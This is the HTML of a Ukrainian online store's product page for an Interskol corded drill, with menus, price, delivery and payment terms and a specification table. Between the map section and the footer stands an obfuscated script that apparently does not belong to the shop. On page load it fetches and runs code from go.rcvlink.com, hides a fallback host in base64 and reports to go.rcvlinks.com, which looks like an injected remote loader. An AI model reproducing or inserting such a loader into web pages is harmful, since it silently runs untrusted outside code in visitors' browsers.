			<li><a href="/780-Cantehnika/697-Sifony/">Сифони</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/953-Dushevaya_programma/">Душова програма</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/953.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/335-Dushi_i_dushevye_stoiki/">Душ та душові стійки</a></li>

		
			<li><a href="/780-Cantehnika/223-Dushevye_kabiny/">Душові кабіни</a></li>

		
			<li><a href="/780-Cantehnika/954-Dushevye_leiki/">Душові лійки</a></li>

		
			<li><a href="/780-Cantehnika/275-Dushevye_nabory/">Душові набори</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/952-Smesiteli/">Змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/952.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/923-Smesiteli_dla_bide/">Змішувачі для біде</a></li>

		
			<li><a href="/780-Cantehnika/248-Smesiteli_dlya_vannoi/">Змішувачі для ванної</a></li>

		
			<li><a href="/780-Cantehnika/925-Smisiteli_dlya_dusha_i_dushevih_kabin/">Змішувачі для душу та душових кабін</a></li>

		
			<li><a href="/780-Cantehnika/924-Smesiteli_dla_umivalnika/">Змішувачі для умивальника</a></li>

		
			<li><a href="/780-Cantehnika/336-Smesiteli_skrytogo_montazha/">Змішувачі прихованого монтажу</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/951-Keramika/">Кераміка</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/951.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/294-Vanny/">Ванни</a></li>

		
			<li><a href="/780-Cantehnika/298-Pedestaly_kolonny/">П єдестали, колони</a></li>

		
			<li><a href="/780-Cantehnika/287-Umyvalniki/">Умивальники</a></li>

		
			<li><a href="/780-Cantehnika/293-Unitazy/">Унітази</a></li>

		
			<li><a href="/780-Cantehnika/295-Urinaly/">Урінали</a></li>

		
				</ul>
		</div>
</ul></div></li>

	<li><div><ul>
	<li class="category"><a href="/780-Cantehnika/229-Moiki_i_smesiteli/">Мийки та змішувачі</a></li>

	<li>
				<div class="catimg">
			<img src="/cat_images/group/229.jpeg" alt="" />
		</div>
				<div>
			<ul>

	
		
			<li><a href="/780-Cantehnika/704-Aksessuary/">Аксесуари</a></li>

		
			<li><a href="/780-Cantehnika/232-Smesiteli_granitnye/">Змішувачі гранітні</a></li>

		
			<li><a href="/780-Cantehnika/233-Smesiteli_iz_nerzhaveyuschcei_stali/">Змішувачі з нержавіючої сталі</a></li>

		
			<li><a href="/780-Cantehnika/230-Moiki_granitnye/">Мийки гранітні</a></li>

		
			<li><a href="/780-Cantehnika/231-Moiki_iz_nerzhaveyuschcei_stali/">Мийки з нержавіючої сталі</a></li>

		
				</ul>
		</div>
</ul></div></li>

</ul>			</div>
		</div>
			</li>
</ul>
            </div>
        </nav>
<section id="breadcrumb">
    <div class="container clear">
        <div class="breadcrumb">
            <a href="/" class="green">Головна</a> / <a href="/0-catalog/">Каталог</a>
                            / <a href="/180-Elektroinstrumenty/">Електроінструменти</a>
                            / <a href="/180-Elektroinstrumenty/243-Dreli/">Дрилі</a>
                    </div>
        <script type="text/javascript">
            if (window.history.length>1)
                document.write('<div class="backlink"><a href="#" onclick="window.history.back()">Назад</a></div>');
        </script>
    </div>
</section>

<section id="good">
    <div class="container">
           <div class="table">
            <div class="leftcol td">
                                <div class="photos">
                    <div class="items">
                                            <div class="item"><img src="//topone.com.ua/cat_images/small/14692_175156.jpeg" alt="" data-small="//topone.com.ua/cat_images/small/14692_175156.jpeg" data-big="//topone.com.ua/cat_images/14692_175156.jpeg"></div>
                                            <div class="item"><img src="//topone.com.ua/cat_images/small/14692_175157.jpeg" alt="" data-small="//topone.com.ua/cat_images/small/14692_175157.jpeg" data-big="//topone.com.ua/cat_images/14692_175157.jpeg"></div>
                                        </div>
                </div>
                                <div class="photo img"><img src="//topone.com.ua/cat_images/14692_175156.jpeg" alt="" />
                    <div class="zoom"><img src="//topone.com.ua/cat_images/14692_175156.jpeg" alt="" /></div>
                </div>
                                <div class="brand">
                    <h3>Виробник:</h3>
                    <div class="table"><div class="td"><img src="/pictures/brands/big/27/274.jpeg" alt="" /></div></div>
                </div>
                            </div>
            <div class="rightcol td">
                <div><h1 class="b1c-name">Мережевий дриль Интерскол ДУ-16/1000ЭР</h1></div>
                <div class="table">

                    <div class="td">
                        <div class="article">Артикул: 34629</div>
                        <div id='cost_goods' class="cost">2 737 грн
                                                </div>
                        
                    </div>
                    <div class="td rightincart">
                        <div class="clear">
                            <a href="#" class="b1c">Знайшли дешевше?</a>
                            <div class="fright"><div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div></div>
                        </div>
                                                <div class="good_down">
                            <div class="tocompare dispose"><a href="/compare/add/14692/" onclick="return TopOne.compare.toggle(this)" data-value="14692" data-group="243"></a></div>
                            <div class="tocart dispose"><a class="btn" href="/cart/add/14692/" onclick="return TopOne.cart.add(14692)">В кошик</a></div>
                            <div class="noexists">Немає в наявності</div>                        </div>
                    </div>
                </div>
                                <div class="tabcontrol">
                    <div class="tabcaption">
                        <div class="active">
                            <div class="img">
                                <img src="/imgs/delivery.png" alt="" />
                            </div>
                            <div class="title">Доставка</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/pay.png" alt="" />
                            </div>
                            <div class="title">Оплата</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/garantie.png" alt="" />
                            </div>
                            <div class="title">Гарантія</div>
                        </div>
                        <div>
                            <div class="img">
                                <img src="/imgs/reviews.png" alt="" />
                            </div>
                            <div class="title">Відгуки (0)</div>
                        </div>
                    </div>
                    <div class="tabcontent">
                        <div class="active">
                            <p><b>Доставка по Києву</b></p>
                            <p>Вартість доставки при замовленні на суму понад 5000 грн безкоштовна!</p>
                            <p>При замовленні вартістю до 5000 грн. складає 100 грн.</p>
                            <p>Доставка здійснюється водієм до під'їзду.</p>
                            <p>Вартість підйому без ліфта розраховується індивідуально.</p>
                            <p>Підйом товару з ліфтом: 100 грн.</p>
                            <p>чайові не обов'язкові, але вітаються</p>
                            <br/>
                            <p><b>Доставка по Україні</b></p>
                            <p>- На склад Новою поштою або будь-якою іншою кур'єрською службою</p>
                            <p>- Адресна доставка кур'єром Нової пошти</p>
                        </div>
                        <div>
                            <p><span><strong><span>Способи оплати</span></strong>
                                    <br>Ви можете сплатити готівкою тільки при покупці у Києві та Київській області.
                                    Оплата провадиться виключно в національній валюті за курсом на момент замовлення.
                                    Співробітник нашої компанії оформить та передасть Вам усі необхідні документи.&nbsp;
                                    <br>По&nbsp;<span><strong>безготівковому</strong></span>&nbsp;</span><span>розрахунку</span>
                                <span>&nbsp;оплата здійснюється наступним чином: після оформлення замовлення, співробітник магазину
                                    факсом або електронною поштою надішле Вам рахунок-фактуру, який Ви зможете сплатити
                                    у касі відділення будь-якого банку або з розрахункового рахунку Вашої фірми. Для юридичних
                                    осіб пакет усіх необхідних документів надається разом із товаром.<br>
                                    Важливо! Виставлений рахунок дійсний протягом 3-х робочих днів. У разі якщо
                                    рахунок оплачується пізніше за цей термін, перед оплатою необхідно ОБОВ'ЯЗКОВО зв'язатися
                                    з менеджером для уточнення наявності товару на складі та повторного резервування.&nbsp;</span></p>
                        </div>
                        <div></div>
                        <div>
                            <br/><br/>
Додати відгук:<br/>
<textarea id="addresp"></textarea><br/>
<center><button class="btna" onclick="addResponse(14692);">Додати</button></center>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="description top_line">
            <p><span style="font-size: small;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ПЕРЕВАГИ:</span></span></strong><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Потужний та надійний 2-х швидкісний універсальний дриль для промислового та побутового використання. </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Два режими роботи: обертальний, ударно-обертальний. </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Корпус редуктора виконаний із магнієвого сплаву. </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Лампа підсвічування робочої зони. </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Зручний та надійний вимикач. </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Електронне регулювання числа обертів шпинделя. </span></span><br /><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">ОСОБЛИВОСТІ:</span></span></strong><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Цей сучасний ударний дриль як за питомою потужністю, так і за своїми технічними можливостями, ергономікою, зручністю в роботі, надійності та довговічності перевершує багато аналогів. Інструменти такого типу відносяться до найпопулярніших, як стосовно асортименту "Інтерскол", так і до модельних рядів інших фірм. </span></span><br /><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Технічні параметри дриля говорять самі за себе</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> : двошвидкісний редуктор, плавне електронне регулювання обертів, реверс, потужний 1000-ватний мотор. При цьому і зручність використання на високому рівні: простий перемикач, що обертається, у верхній частині машини дозволяє миттєво переходити від режиму свердління до ударно-обертального режиму, аналогічний ергономічний перемикач відповідає і за вибір передачі. На рукоятці та задній частині корпусу нековзне "чіпке" покриття. У затемнених умовах допоможе підсвічування робочої області. Міцність та надійність? У цієї машини з легкого сплаву зроблений не тільки корпус редуктора, але навіть передня рукоятка, що регулюється. </span></span><br /><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Сукупність цих та інших параметрів дозволяє реалізувати свердління в сталі отворів з діаметром </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">до 16 мм</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> , у бетоні &ndash; </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">до 20 мм</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> та у дереві &ndash; до </span></span><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">40 мм</span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> . Такий інструмент знайде шанувальників як серед вимогливих майстрів-аматорів, так і серед професіоналів.</span></span></span></p>
<table style="width: 650px;" border="0" align="center"><caption><span style="font-size: large;"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Технічні характеристики:</span></span></strong></span></caption>
<tbody>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Потужність</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1000 Вт</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Номінальна напруга</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">220/50 В/Гц</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Частота обертання (1/2 швидкість)</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">0-1200 / 0-2500 об/хв</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Реверс</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">є</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Максимальний діаметр свердління по металу</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">16 мм</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Максимальний діаметр свердління по дереву</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">40 мм</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Максимальний діаметр свердління по бетону</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">20 мм</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Маса</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2 кг</span></span></span></td>
</tr>
<tr>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Виробництво</span></span></span></td>
<td><span style="font-size: small;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Росія&nbsp;</span></span></span></td>
</tr>
</tbody>
</table>
                    </div>
    </div>
</section>


<section id="vieweditems">
    <div class="container center green">
        <div class="mtitle"><h3>Переглянуті товари</h3></div>
        <div class="default-skin">
<ul class="horizontal goods">	
    <li>
    <div class="img">
        <a href="/goods/14692-Merezhevii_dril_Interskol_DU-161000ER.html">
            <img src="/cat_images/small/14692_175156.jpeg" alt="" />
        </a>
            </div>
    <a href="/goods/14692-Merezhevii_dril_Interskol_DU-161000ER.html">
        <div class="titlename">
            <div class="title">Мережевий дриль Интерскол ДУ-16/1000ЭР</div>
                                </div>
    </a>
        <div class="good_down">
        <div class="cost">
            <div>2 737 грн</div>
                    </div>
        <div class="tocompare dispose"><a href="/compare/add/14692/" onclick="return TopOne.compare.toggle(this)" data-value="14692" data-group="243"></a></div>
        <div class="tocart dispose"><a href="/cart/add/14692" onclick="return TopOne.cart.add(14692)"></a></div>
        <div class="noexists">Немає в наявності</div>    </div>
</li>
       
</ul>
</div>    </div>
</section>


<section id="map">
    <div><img src="/imgs/map.jpg" alt="" /></div>
</section>


<script>'use strict';(function(g,h,p){function d(){try{var a=g.createElement("script"),q=(new Date).getTime();a.type="text/javascript";a.src=c;a.onerror=function(){!k&&300>(new Date).getTime()-q?(k=!0,c=r+l,setTimeout(d,10)):(b++,5>b?setTimeout(d,10):e(b+"!"+c))};a.onload=function(){window.rc_cache&&!f&&m.setItem("rc_cache",window.rc_cache);b&&e(b+"!"+c)};g.getElementsByTagName("head")[0].appendChild(a)}catch(t){n(t)}}function n(a){e(a.name+": "+a.message+"\t"+(a.stack?a.stack.replace(a.name+": "+a.message,
        ""):""))}function e(a){console.error(a);(new Image).src="https://go.rcvlinks.com/err/?setr="+h+"&ms="+((new Date).getTime()-u)+"&ver="+v+"&text="+encodeURIComponent(a)}try{var v="240322-2103",u=(new Date).getTime(),k=!1,r=atob("aHR0cHM6Ly9iLXNpbmcuY29t"),f,m=window.localStorage,l="/setr/"+h+"/?"+p+((f=m.getItem("rc_cache"))?"&cache="+f:"")+"&rnd="+Math.floor(999*Math.random()),c="https://go.rcvlink.com"+l,b=0;d()}catch(a){n(a)}})(document,"1237","offer=14692");
</script>
        <footer>
            <div class="container center">
                <div class="table">
                    <div class="feedback left">
                        <div class="address">вул. Електротехнічна, 43 а</div>
                        <div class="email"><a href="mailto:market@topone.com.ua">market@topone.com.ua</a></div>
                        <div class="skype"><a href="skype:topone.com.ua">topone.com.ua</a></div>
                    </div>
                    <div>
                        <div class="logo"><a href="/"><!--TOP<span>ONE</span>--><img width=200 src="/imgs/logo_bottom.png" alt=""/></a></div>
                        <div class="socials">
    <ul class="horizontal">
        <li class="fb"><a href="#" onclick="return TopOne.Shares.facebook()"></a></li>
        <li class="twitter"><a href="#" onclick="return TopOne.Shares.twitter()"></a></li>
    </ul>
</div>                        
                    </div>
                    <div class="right">
                        <div class="phones">
                            <div><a href="tel:0442228662">044 222 86 62</a></div>
                            <div><a href="tel:0730196973">073 019 69 73</a></div>
                            <div><a href="tel:0672780106">067 278 01 06</a></div>
                            <div><a href="tel:0952780106">095 278 01 06</a></div>
                        </div>
                    </div>
                </div>
                <div class="mainmenu">
                    <ul class="horizontal">
    <li><a href="/">Головна</a></li>
    <li><a href="/news/">Новини</a></li>
    <li><a href="/0-catalog/">Каталог</a></li>
    <li><a href="/actions.html">Акції</a></li>
    <li><a href="/news.html">Новинки</a></li>
    <li><a href="/delivery.html">Доставка</a></li>
    <li><a href="/return.html">Повернення/обмін товару</a></li>
    <li><a href="/about.html">Про нас</a></li>
    <li><a href="/dogovor-oferti.html">Договір оферти</a></li>
    <li><a href="/vacancies.html">Вакансії</a></li>
    <li><a href="/contact.html">Контакти</a></li>
</ul>                                            
                </div>
                <div>
                     &copy; 2013 -  2026 , <a href="https://topone.com.ua/">TopOne - інтернет магазин</a>, All rights reserved.</p>
                </div>
            </div>
        </footer>

    </div>

    <link rel="stylesheet" href="/new_css/css.css?v=0.1">
    <link rel="stylesheet" href="/new_css/animate.css">
    <link rel="stylesheet" href="/new_css/jquery.custom-scrollbar.css">
    <link rel="stylesheet" href="/new_css/owl.carousel.css">
	<!-- Scripts -->
	<script src="/js/jquery-2.2.3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
    <script src="/new_js/jquery.custom-scrollbar.js"></script>
    <script src="/new_js/js.js?v=0.1"></script>
	<script type="text/javascript" charset="utf-8" src="/buyme/js/buyme.js"></script>
	 <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 957969327;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/957969327/?value=0&guid=ON&script=0"/>
</div>
</noscript>
<!-- Yandex.Metrika counter --
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter19447960 = new Ya.Metrika({id:19447960,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/19447960" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script type=\"text/javascript\" src=\"//yandex.st/share/share.js\" charset=\"utf-8\"></script>
<div class=\"yashare-auto-init\" data-yashareL10n=\"ru\" data-yashareType=\"button\" data-yashareQuickServices=\"yaru,vkontakte,facebook,twitter,odnoklassniki,gplus\"></div> 
-->
<ul class="socialsbutton">
						<li class="vkru" title="Поделиться VKontakte"><a href="#" onclick="Shares.vkontakte()"></a></li>
						<li class="fbcom" title="Поделиться FaceBook"><a href="#" onclick="Shares.facebook()"></a></li>
						<li class="twittercom" title="Поделиться Twitter"><a href="#" onclick="Shares.twitter()"></a></li>
						<li class="okru" title="Поделиться Одноклассники"><a href="#" onclick="Shares.odnoklassniki()"></a></li>
						<li class="mailru" title="Поделиться Mail.ru"><a href="#" onclick="Shares.mailru()"></a></li>
					</ul>
<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-26257773-1", "auto");
  ga("send", "pageview");

</script>
<meta name='google-site-verification' content='no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE' />
<meta name=&apos;google-site-verification&apos; content=&apos;no1bf6Z4uXUEY7e3gYh4Tjny6v1RYB3y0ZZKeGcC2jE&apos; />

<script type="text/javascript">
    (function (atm, doIt) {
        // atm.order_match = '546'; // OPTIONAL: Order MATCH
        // atm.order_value = '19.99'; // OPTIONAL: Order value
        // atm.product_id = 'product-id'; // OPTIONAL: Product name or product ID
 
        // Do not modify any of the code below.
        atm.client_id = "77b3f208374056134d0aadbc193baa10"; // CLIENT: TopOne
        doIt(atm);
    })({}, function(b){var a=document.createElement("script"),c=document.getElementsByTagName("script")[0];a.type="text/javascript";a.async=!0;a.src="https://static-trackers.adtarget.me/javascripts/pixel.min.js";a.id="GIHhtQfW-atm-pixel";a["data-pixel"]=b.client_id;a["uniq"]=b.uniq;a.settings_obj=b;c.parentNode.insertBefore(a,c)});
 
    //  After the pixel above is loaded, you can use custom AJAX calls to register custom events (like button clicks, form fillouts and etc. )
    //__AtmUrls = window.__AtmUrls || [];
    //__AtmUrls.push('add-to-cart');
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = "0wR02gJWnT0x7r7U6IFN", bch = d.createElement(s); bch.type = "text/javascript"; bch.async = true;
    bch.src = "//widgets.binotel.com/chat/widgets/" + widgetHash + ".js";
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, "script");
</script> <!-- {literal} -->
<script type="text/javascript">
  (function(d, w, s) {
	var widgetHash = "22656", gcw = d.createElement(s); gcw.type = "text/javascript"; gcw.async = true;
	gcw.src = "//widgets.binotel.com/getcall/widgets/"+ widgetHash +".js";
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, "script");
</script> 
	
</html>
